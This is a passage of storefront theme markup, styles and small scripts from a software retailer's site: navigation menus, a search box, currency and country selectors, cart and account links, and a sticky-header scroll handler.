        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .logo--mobile-available .logo--default {
        display: none;
    }

    .page__header--desktop {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #000000;
        --linkColor: #000000;
        background: var(--bodyBackgroundColor);
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 40px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: left;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        min-width: 55px;
        max-width: 55px;
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
    }

    .header__logo {
        padding: 1rem 0;
    }
}

.header__utility {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    font-size: 1.5rem;
}
    
    @media screen and (min-width: 768px){
        .search__container--inline input {
            
            
        }
        
        
        
        .main__navigation > .nav__link__holder > .nav__link {
            min-height: 3.5rem;
        }

        .center .logo-img img {
            object-position: center;
        }

        .header__logo {
            padding: 1rem;
            height: 100%;
        }
    }

    .header__top {
        min-height: max(var(--height), 4em);
    }

    .header__bottom {
        min-height: 3em;
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <div class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i>
</span></div>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i>
</button>
            <input autocomplete="off" placeholder="Search" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" placeholder="Search Products..." data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>


 <header id="desktop_headers" class="page__header page__header--desktop row  inline_header">
    <div class="page__header--width row col-12 no-gap">
        <div class="header__top col-12 row nogap desk_header-tops">
            <div class="header__logo header__element--width no-gap middle col-2 desk-logo">
                







<a href="/" class="logo-img jkkss  logo--default-available">
<img loading="lazy" height="43" width="207" src="//softwarekeep.com/cdn/shop/files/logo_256x.png?v=1740953132" alt="logo" class="lazyload logo--default">


</a>

            </div>
            <div class="col-6 middle center searchbox_wraper">
                <div class="search__container search__container--inline col-min col-md-9 start-md hide-mobile desksearch__container--inline">
                   <!----------search section ------------->
                  <div class="search desk__searchs-box">      
                    <form action="/search" method="get" class="search-form" autocomplete="off">
                      <input class="sinputbox" type="search" name="q" placeholder="Search Products..." aria-label="Search" autocomplete="off">
                      <button type="submit" class="sbtn_icon" aria-label="search">
                        

<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50" height="50" viewBox="0 0 50 50">
<path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"></path>
</svg>
                      </button>
                    </form>
                  </div>
                   <!-- Suggestions Dropdown with Two Columns -->
                    <div class="search-suggestions-wrapper" style="display:none;">
                      <div class="search-suggestions">
                        <!-- Products Column -->
                        <div class="suggestions-products">
                          <h4>Product Matches</h4>
                          <ul class="product-suggestions"></ul>
                        </div>
          
                       </div>
                      <div class="querytext"></div>
                    </div>
                  <!-- END Suggestions Dropdown with Two Columns -->
                </div>
              <!-- Tablet and Mobile New searchs -->
              <div class="tabsview-search--boxes">
                 <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i>
</span>
              </div>
            <!-- end Tablet and 1024 devices searchs -->
            </div>

            <div class="header__element--width header__utility no-gap col-4 deskcart_currancy_wraps">
                
  <div class="user__button" style="display:none;">
    <label for="user__button"><i class="uil uil-user-circle"></i>
</label>
    <input
      type="checkbox"
      class="hide"
      id="user__button">
    <div class="user__holder">
      
        <a class="user__link" href="/account/login"><i class="uil uil-sign-in-alt"></i>
Log in</a>
        <a class="user__link" href="/account/register"><i class="uil uil-user-plus"></i>
Register</a>
      
      <a class="user__link" href="/cart"><i class="uil uil-shopping-bag"></i>
View cart</a>
    </div>
    <label class="overlay" for="user__button"></label>
  </div>


<div class="i18n__button">
  <div class="abs-localization-country"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/benefits-of-multi-factor-authentication" /><div class="localization-form__select">
        <select
          class="localization-selector link"
          aria-label="currency"
          id="localization-country"
          name="country_code"><option
              value="AR"
              style="background:##efefef; color:#000;">
              Argentina (USD $)
            </option><option
              value="AU"
              style="background:##efefef; color:#000;">
              Australia (AUD $)
            </option><option
              value="AT"
              style="background:##efefef; color:#000;">
              Austria (EUR €)
            </option><option
              value="BH"
              style="background:##efefef; color:#000;">
              Bahrain (USD $)
            </option><option
              value="BE"
              style="background:##efefef; color:#000;">
              Belgium (EUR €)
            </option><option
              value="BR"
              style="background:##efefef; color:#000;">
              Brazil (USD $)
            </option><option
              value="BG"
              style="background:##efefef; color:#000;">
              Bulgaria (EUR €)
            </option><option
              value="CA"
              style="background:##efefef; color:#000;">
              Canada (CAD $)
            </option><option
              value="CN"
              style="background:##efefef; color:#000;">
              China (CNY ¥)
            </option><option
              value="HR"
              style="background:##efefef; color:#000;">
              Croatia (EUR €)
            </option><option
              value="CY"
              style="background:##efefef; color:#000;">
              Cyprus (EUR €)
            </option><option
              value="DK"
              style="background:##efefef; color:#000;">
              Denmark (DKK kr.)
            </option><option
              value="EE"
              style="background:##efefef; color:#000;">
              Estonia (EUR €)
            </option><option
              value="FJ"
              style="background:##efefef; color:#000;">
              Fiji (FJD $)
            </option><option
              value="FI"
              style="background:##efefef; color:#000;">
              Finland (EUR €)
            </option><option
              value="FR"
              style="background:##efefef; color:#000;">
              France (EUR €)
            </option><option
              value="GE"
              style="background:##efefef; color:#000;">
              Georgia (USD $)
            </option><option
              value="DE"
              style="background:##efefef; color:#000;">
              Germany (EUR €)
            </option><option
              value="GR"
              style="background:##efefef; color:#000;">
              Greece (EUR €)
            </option><option
              value="GD"
              style="background:##efefef; color:#000;">
              Grenada (XCD $)
            </option><option
              value="HN"
              style="background:##efefef; color:#000;">
              Honduras (HNL L)
            </option><option
              value="HK"
              style="background:##efefef; color:#000;">
              Hong Kong SAR (HKD $)
            </option><option
              value="IS"
              style="background:##efefef; color:#000;">
              Iceland (ISK kr)
            </option><option
              value="IN"
              style="background:##efefef; color:#000;">
              India (INR ₹)
            </option><option
              value="ID"
              style="background:##efefef; color:#000;">
              Indonesia (IDR Rp)
            </option><option
              value="IE"
              style="background:##efefef; color:#000;">
              Ireland (EUR €)
            </option><option
              value="IT"
              style="background:##efefef; color:#000;">
              Italy (EUR €)
            </option><option
              value="JM"
              style="background:##efefef; color:#000;">
              Jamaica (JMD $)
            </option><option
              value="JP"
              style="background:##efefef; color:#000;">
              Japan (JPY ¥)
            </option><option
              value="JE"
              style="background:##efefef; color:#000;">
              Jersey (USD $)
            </option><option
              value="JO"
              style="background:##efefef; color:#000;">
              Jordan (USD $)
            </option><option
              value="KW"
              style="background:##efefef; color:#000;">
              Kuwait (USD $)
            </option><option
              value="LT"
              style="background:##efefef; color:#000;">
              Lithuania (EUR €)
            </option><option
              value="LU"
              style="background:##efefef; color:#000;">
              Luxembourg (EUR €)
            </option><option
              value="MT"
              style="background:##efefef; color:#000;">
              Malta (EUR €)
            </option><option
              value="MX"
              style="background:##efefef; color:#000;">
              Mexico (USD $)
            </option><option
              value="MD"
              style="background:##efefef; color:#000;">
              Moldova (MDL L)
            </option><option
              value="NL"
              style="background:##efefef; color:#000;">
              Netherlands (EUR €)
            </option><option
              value="NZ"
              style="background:##efefef; color:#000;">
              New Zealand (NZD $)
            </option><option
              value="MK"
              style="background:##efefef; color:#000;">
              North Macedonia (MKD ден)
            </option><option
              value="NO"
              style="background:##efefef; color:#000;">
              Norway (NOK kr)
            </option><option
              value="OM"
              style="background:##efefef; color:#000;">
              Oman (USD $)
            </option><option
              value="PY"
              style="background:##efefef; color:#000;">
              Paraguay (PYG ₲)
            </option><option
              value="PE"
              style="background:##efefef; color:#000;">
              Peru (PEN S/)
            </option><option
              value="PH"
              style="background:##efefef; color:#000;">
              Philippines (PHP ₱)
            </option><option
              value="PT"
              style="background:##efefef; color:#000;">
              Portugal (EUR €)
            </option><option
              value="QA"
              style="background:##efefef; color:#000;">
              Qatar (QAR ر.ق)
            </option><option
              value="RU"
              style="background:##efefef; color:#000;">
              Russia (USD $)
            </option><option
              value="SA"
              style="background:##efefef; color:#000;">
              Saudi Arabia (SAR ر.س)
            </option><option
              value="SG"
              style="background:##efefef; color:#000;">
              Singapore (SGD $)
            </option><option
              value="SI"
              style="background:##efefef; color:#000;">
              Slovenia (EUR €)
            </option><option
              value="ES"
              style="background:##efefef; color:#000;">
              Spain (EUR €)
            </option><option
              value="SE"
              style="background:##efefef; color:#000;">
              Sweden (SEK kr)
            </option><option
              value="CH"
              style="background:##efefef; color:#000;">
              Switzerland (CHF CHF)
            </option><option
              value="TW"
              style="background:##efefef; color:#000;">
              Taiwan (TWD $)
            </option><option
              value="TH"
              style="background:##efefef; color:#000;">
              Thailand (THB ฿)
            </option><option
              value="TR"
              style="background:##efefef; color:#000;">
              Türkiye (USD $)
            </option><option
              value="UA"
              style="background:##efefef; color:#000;">
              Ukraine (UAH ₴)
            </option><option
              value="AE"
              style="background:##efefef; color:#000;">
              United Arab Emirates (AED د.إ)
            </option><option
              value="GB"
              style="background:##efefef; color:#000;">
              United Kingdom (GBP £)
            </option><option
              value="US"
              selected
              style="background:##efefef; color:#000;">
              United States (USD $)
            </option><option
              value="UY"
              style="background:##efefef; color:#000;">
              Uruguay (UYU $U)
            </option></select>
      </div></form></div>
</div>
<script>
      document.addEventListener('DOMContentLoaded', function(event) {
      let lc = document.getElementById('localization-country');
      if (lc) {
        lc.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
      let ll = document.getElementById('localization-language');
      if (ll) {
        ll.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
    });
</script>

<div class="user_login_detils">
  <span class="right-side-icon">
    
      <a class="user__links-login" href="/account">
        <i class="uil uil-user" style="font-size:20px; color: #5b5b5b;"></i>
        <span>Account</span>
      </a>
    
  </span>
</div>


  
    <div class="minicart__button minicart__button--shopping-cart">
      <label
        class="minicart__label"
        for="minicart__button-input-checkbox"
        data-cart-settings="count"
        data-cart-container>
        <i class="uil uil-shopping-cart"></i>
<span class="item__count" data-count>0</span>
      </label>
    </div>

  

            </div>
        </div>
    </div>

       <div class="page__header--width middle col-12 no-gap header__bottom desktop_btoms_nav">
        <nav class="main__navigation main__navigation--center main__navigation--fill font__size--base">
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/truly-office-2024">

Truly Office </a>
                    
                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/office-suite">

Office Suite</a>
                    
                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/pdf-reader">

PDF Reader</a>
                    
                </span>
            
                
                <span class="nav__link__holder  nav__link__holder--regular">
                    <a class="nav__link nav__link--fill" href="/collections/antivirus">

Antivirus</a>
                    
<div class="nav__submenu nav__submenu--regular fancy-scroll">
    
        <span class="nav__link__holder ">
            <a href="/collections/avast-1" class="nav__link">
                


<div><span class="nav__link__title">Avast</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/avg-1" class="nav__link">
                


<div><span class="nav__link__title">AVG Online</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/bitdefender" class="nav__link">
                


<div><span class="nav__link__title">BitDefender</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/eset-nod32" class="nav__link">
                


<div><span class="nav__link__title">ESET</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/mcafee" class="nav__link">
                


<div><span class="nav__link__title">McAfee</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/trend-micro" class="nav__link">
                


<div><span class="nav__link__title">Trend Micro</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/shield" class="nav__link">
                


<div><span class="nav__link__title">Shield Antivirus</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/adaware" class="nav__link">
                


<div><span class="nav__link__title">AdAware</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/iolo-1" class="nav__link">
                


<div><span class="nav__link__title">Iolo</span></div>
            </a>
            
        </span>
    
</div>

                </span>
            
                
                <span class="nav__link__holder  nav__link__holder--regular">
                    <a class="nav__link nav__link--fill" href="/collections/other-softwares">

Other Software</a>
                    
<div class="nav__submenu nav__submenu--regular fancy-scroll">
    
        <span class="nav__link__holder ">
            <a href="/collections/easeus" class="nav__link">
                


<div><span class="nav__link__title">EaseUS</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/parallels" class="nav__link">
                


<div><span class="nav__link__title">Parallels</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/aomei" class="nav__link">
                


<div><span class="nav__link__title">AOMEI</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/ashampoo" class="nav__link">
                


<div><span class="nav__link__title">Ashampoo</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/mini-tool" class="nav__link">
                


<div><span class="nav__link__title">MiniTool</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/aiseesoft" class="nav__link">
                


<div><span class="nav__link__title">Aiseesoft</span></div>
            </a>
            
        </span>
    
</div>

                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/shop-gifts">

Shop Gifts</a>
                    
                </span>
            
        </nav>
    </div>
   
</header>


    
 <header id="sticky_mobs-view" class="page__header page__header--mobile hide-desktop  mob_wrapers">
    <div class="page__header--width mobile_inline-conatiner">
        <label class="mobile-submenu-label" for="open-mobile-nav">
            <i class="uil uil-bars"></i>
        </label>
        <div class="header__logo header__element--width  mobil__logos">
            







<a href="/" class="logo-img jkkss  logo--default-available">
<img loading="lazy" height="43" width="207" src="//softwarekeep.com/cdn/shop/files/logo_256x.png?v=1740953132" alt="logo" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
          <!-- <div class="mobile_logo">
            <img src="https://cdn.shopify.com/s/files/1/0090/2125/9831/files/logo_db4742de-56b3-4514-89b2-3594e64d6b44.png?v=1703153913" alt="mobile-logo" >
          </div> -->
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/truly-office-2024">

Truly Office </a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/office-suite">

Office Suite</a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/pdf-reader">

PDF Reader</a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/antivirus">

Antivirus</a><!--
                    
                        --><input type="checkbox" style="display: none" id="mobile-submenu-4"><!--
                        --><label class="mobile__submenu__toggle" for="mobile-submenu-4"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">

    
        <span class="nav__link__holder">
            <a href="/collections/avast-1" class="nav__link ">
                


<div><span class="nav__link__title">Avast</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/avg-1" class="nav__link ">
                


<div><span class="nav__link__title">AVG Online</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/bitdefender" class="nav__link ">
                


<div><span class="nav__link__title">BitDefender</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/eset-nod32" class="nav__link ">
                


<div><span class="nav__link__title">ESET</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/mcafee" class="nav__link ">
                


<div><span class="nav__link__title">McAfee</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/trend-micro" class="nav__link ">
                


<div><span class="nav__link__title">Trend Micro</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/shield" class="nav__link ">
                


<div><span class="nav__link__title">Shield Antivirus</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/adaware" class="nav__link ">
                


<div><span class="nav__link__title">AdAware</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/iolo-1" class="nav__link ">
                


<div><span class="nav__link__title">Iolo</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/other-softwares">

Other Software</a><!--
                    
                        --><input type="checkbox" style="display: none" id="mobile-submenu-5"><!--
                        --><label class="mobile__submenu__toggle" for="mobile-submenu-5"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">

    
        <span class="nav__link__holder">
            <a href="/collections/easeus" class="nav__link ">
                


<div><span class="nav__link__title">EaseUS</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/parallels" class="nav__link ">
                


<div><span class="nav__link__title">Parallels</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/aomei" class="nav__link ">
                


<div><span class="nav__link__title">AOMEI</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/ashampoo" class="nav__link ">
                


<div><span class="nav__link__title">Ashampoo</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/mini-tool" class="nav__link ">
                


<div><span class="nav__link__title">MiniTool</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/aiseesoft" class="nav__link ">
                


<div><span class="nav__link__title">Aiseesoft</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/shop-gifts">

Shop Gifts</a><!--
                    
                    -->
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <select aria-label="currancy" data-currency-selector onchange="BoosterTheme.ELEMENTS.convertCurrencyChange(this)" style="width: 100%">
                
                
                    <option value="USD">
                        USD
                    </option>
                
                
                </select>
            
        



    <a class="user__link" href="/account/login">Log in</a>
    <a class="user__link" href="/account/register">Register</a>


            </div>
        </nav>
        <div class="header__utility">
        
<div class="user__button">
    <label for="user__button"><i class="uil uil-user-circle"></i>
</label>
    <input type="checkbox" class="hide" id="user__button">
    <div class="user__holder">
        
            <a class="user__link" href="/account/login"><i class="uil uil-sign-in-alt"></i>
Log in</a>
            <a class="user__link" href="/account/register"><i class="uil uil-user-plus"></i>
Register</a>
        
        <a class="user__link" href="/cart"><i class="uil uil-shopping-bag"></i>
View cart</a>
    </div>
    <label class="overlay" for="user__button"></label>
</div>



  <script>
      document.addEventListener('DOMContentLoaded', function(event) {
      let lc = document.getElementById('localization-countrys');
      if (lc) {
        lc.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
      let ll = document.getElementById('localization-language');
      if (ll) {
        ll.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
    });
</script>



<div class="minicart__button minicart__button--shopping-cart">
    <input type="checkbox" data-minicart-input id="minicart__button--header--inline-search-mobile">
    <label class="overlay" for="minicart__button--header--inline-search-mobile"></label>
    <label class="minicart__label" for="minicart__button--header--inline-search-mobile" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i>
<span class="item__count" data-count>0</span>
    </label>
    <div class="minicart__holder minicart--sidebar" data-cart-settings="product-list" data-cart-container><div data-product-list></div></div>
</div>




        </div>
    </div>
  <div class="mbole_btom_heads">
    <div class="btom_heads">
      <div class="newmobil-search">
        
         <span class="search__icon btom-mobiles_search" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i>
</span>
        
      </div>
      <div><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/benefits-of-multi-factor-authentication" /><div class="localization-form__select">
          <select class="localization-selector link" aria-label="currency Selector" id="localization-countrys" name="country_code"><option value="AR" style="background:##efefef; color:#000;">
              Argentina (USD $)
              </option><option value="AU" style="background:##efefef; color:#000;">
              Australia (AUD $)
              </option><option value="AT" style="background:##efefef; color:#000;">
              Austria (EUR €)
              </option><option value="BH" style="background:##efefef; color:#000;">
              Bahrain (USD $)
              </option><option value="BE" style="background:##efefef; color:#000;">
              Belgium (EUR €)
              </option><option value="BR" style="background:##efefef; color:#000;">
              Brazil (USD $)
              </option><option value="BG" style="background:##efefef; color:#000;">
              Bulgaria (EUR €)
              </option><option value="CA" style="background:##efefef; color:#000;">
              Canada (CAD $)
              </option><option value="CN" style="background:##efefef; color:#000;">
              China (CNY ¥)
              </option><option value="HR" style="background:##efefef; color:#000;">
              Croatia (EUR €)
              </option><option value="CY" style="background:##efefef; color:#000;">
              Cyprus (EUR €)
              </option><option value="DK" style="background:##efefef; color:#000;">
              Denmark (DKK kr.)
              </option><option value="EE" style="background:##efefef; color:#000;">
              Estonia (EUR €)
              </option><option value="FJ" style="background:##efefef; color:#000;">
              Fiji (FJD $)
              </option><option value="FI" style="background:##efefef; color:#000;">
              Finland (EUR €)
              </option><option value="FR" style="background:##efefef; color:#000;">
              France (EUR €)
              </option><option value="GE" style="background:##efefef; color:#000;">
              Georgia (USD $)
              </option><option value="DE" style="background:##efefef; color:#000;">
              Germany (EUR €)
              </option><option value="GR" style="background:##efefef; color:#000;">
              Greece (EUR €)
              </option><option value="GD" style="background:##efefef; color:#000;">
              Grenada (XCD $)
              </option><option value="HN" style="background:##efefef; color:#000;">
              Honduras (HNL L)
              </option><option value="HK" style="background:##efefef; color:#000;">
              Hong Kong SAR (HKD $)
              </option><option value="IS" style="background:##efefef; color:#000;">
              Iceland (ISK kr)
              </option><option value="IN" style="background:##efefef; color:#000;">
              India (INR ₹)
              </option><option value="ID" style="background:##efefef; color:#000;">
              Indonesia (IDR Rp)
              </option><option value="IE" style="background:##efefef; color:#000;">
              Ireland (EUR €)
              </option><option value="IT" style="background:##efefef; color:#000;">
              Italy (EUR €)
              </option><option value="JM" style="background:##efefef; color:#000;">
              Jamaica (JMD $)
              </option><option value="JP" style="background:##efefef; color:#000;">
              Japan (JPY ¥)
              </option><option value="JE" style="background:##efefef; color:#000;">
              Jersey (USD $)
              </option><option value="JO" style="background:##efefef; color:#000;">
              Jordan (USD $)
              </option><option value="KW" style="background:##efefef; color:#000;">
              Kuwait (USD $)
              </option><option value="LT" style="background:##efefef; color:#000;">
              Lithuania (EUR €)
              </option><option value="LU" style="background:##efefef; color:#000;">
              Luxembourg (EUR €)
              </option><option value="MT" style="background:##efefef; color:#000;">
              Malta (EUR €)
              </option><option value="MX" style="background:##efefef; color:#000;">
              Mexico (USD $)
              </option><option value="MD" style="background:##efefef; color:#000;">
              Moldova (MDL L)
              </option><option value="NL" style="background:##efefef; color:#000;">
              Netherlands (EUR €)
              </option><option value="NZ" style="background:##efefef; color:#000;">
              New Zealand (NZD $)
              </option><option value="MK" style="background:##efefef; color:#000;">
              North Macedonia (MKD ден)
              </option><option value="NO" style="background:##efefef; color:#000;">
              Norway (NOK kr)
              </option><option value="OM" style="background:##efefef; color:#000;">
              Oman (USD $)
              </option><option value="PY" style="background:##efefef; color:#000;">
              Paraguay (PYG ₲)
              </option><option value="PE" style="background:##efefef; color:#000;">
              Peru (PEN S/)
              </option><option value="PH" style="background:##efefef; color:#000;">
              Philippines (PHP ₱)
              </option><option value="PT" style="background:##efefef; color:#000;">
              Portugal (EUR €)
              </option><option value="QA" style="background:##efefef; color:#000;">
              Qatar (QAR ر.ق)
              </option><option value="RU" style="background:##efefef; color:#000;">
              Russia (USD $)
              </option><option value="SA" style="background:##efefef; color:#000;">
              Saudi Arabia (SAR ر.س)
              </option><option value="SG" style="background:##efefef; color:#000;">
              Singapore (SGD $)
              </option><option value="SI" style="background:##efefef; color:#000;">
              Slovenia (EUR €)
              </option><option value="ES" style="background:##efefef; color:#000;">
              Spain (EUR €)
              </option><option value="SE" style="background:##efefef; color:#000;">
              Sweden (SEK kr)
              </option><option value="CH" style="background:##efefef; color:#000;">
              Switzerland (CHF CHF)
              </option><option value="TW" style="background:##efefef; color:#000;">
              Taiwan (TWD $)
              </option><option value="TH" style="background:##efefef; color:#000;">
              Thailand (THB ฿)
              </option><option value="TR" style="background:##efefef; color:#000;">
              Türkiye (USD $)
              </option><option value="UA" style="background:##efefef; color:#000;">
              Ukraine (UAH ₴)
              </option><option value="AE" style="background:##efefef; color:#000;">
              United Arab Emirates (AED د.إ)
              </option><option value="GB" style="background:##efefef; color:#000;">
              United Kingdom (GBP £)
              </option><option value="US" selected style="background:##efefef; color:#000;">
              United States (USD $)
              </option><option value="UY" style="background:##efefef; color:#000;">
              Uruguay (UYU $U)
              </option></select>
        </div></form></div>
    </div>
  </div>
</header>


<style>
@media screen and (min-width:1024px){
.page__header-an--sticky #shopify-section-bottom-info-bar {
    position: fixed;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(0);
    z-index: 99;
    animation: slide-up 0.4s ease-out;
}
.page__header-an--sticky #desktop_headers {
    top: 53px;
}
}
</style>
<!-- Start Desktop View Sticky Header  -->
  <script>
  $(window).scroll(function(){
    var stickyOffset = $('.container__top-part').offset().top;
    var stickyOffsetTop = 1000;
    var sticky = $('#desktop_headers'),
        stickyTop = $('body'),
        scroll = $(window).scrollTop();
      
    if (scroll >= stickyOffset) sticky.addClass('page__header--sticky');
      else sticky.removeClass('page__header--sticky');
    if (scroll >= stickyOffsetTop) stickyTop.removeClass('page__header-an--sticky');
      else stickyTop.addClass('page__header-an--sticky');
    if (scroll == 0) {
      stickyTop.removeClass('page__header-an--sticky');
